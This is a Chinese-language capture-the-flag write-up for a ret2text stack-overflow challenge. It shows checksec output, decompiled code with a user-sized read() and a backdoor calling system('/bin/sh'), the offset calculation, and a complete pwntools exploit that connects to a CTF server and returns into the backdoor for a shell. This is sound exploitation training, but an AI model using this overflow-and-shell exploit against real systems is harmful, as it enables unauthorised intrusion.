0x00
checksec:

NX enabled,不能直接写入shellcode
No canary found,No PIE,能直接栈溢出
猜想题目应该是让我们直接栈溢出
0x01
丢进IDA看下代码
int main()
{
char buf[12];
size_t nbytes;
LODWORD(nbytes) = 0;
puts("**********************************");
puts("* Welcome to the BJDCTF! *");
puts("* And Welcome to the bin world! *");
puts("* Let's try to pwn the world! *");
puts("* Please told me u answer loudly!*");
puts("[+]Are u ready?");
puts("[+]Please input the length of your name:");
scanf("%d", &nbytes);
puts("[+]What's u name?");
read(0, buf, (unsigned int)nbytes);//可溢出
return 0;
}
int backdoor() //后门函数
{
system("/bin/sh");
return 1LL;
}存在后门函数,而且可以看到read函数的可写入大小参数nbytes是由我们控制的,那么只要我们输入个大点的数即可实现栈溢出。
0x02
-0000000000000010 buf db 12 dup(?)
-0000000000000004 nbytes dq ?
+0000000000000004 db ? ; undefined
+0000000000000005 db ? ; undefined
+0000000000000006 db ? ; undefined
+0000000000000007 db ? ; undefined
+0000000000000008 r db 8 dup(?)变量buf到栈底距离为(0x10+0x8),后门函数backdoor地址为0x4006E6
.text:00000000004006E6 backdoor proc near则EXP为:
from pwn import *
p=remote("pwn.challenge.ctf.show",28085)
#p=process("./ret2text")
backdoor=0x4006E6
offset=0x10+0x8
payload=b"A"*offset+p64(backdoor)
p.recvuntil("Please input the length of your name:")
p.sendline(b'100') //这里的值不能太大
p.recvuntil("What's u name?")
p.sendline(payload)
p.interactive()





















 308
308











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








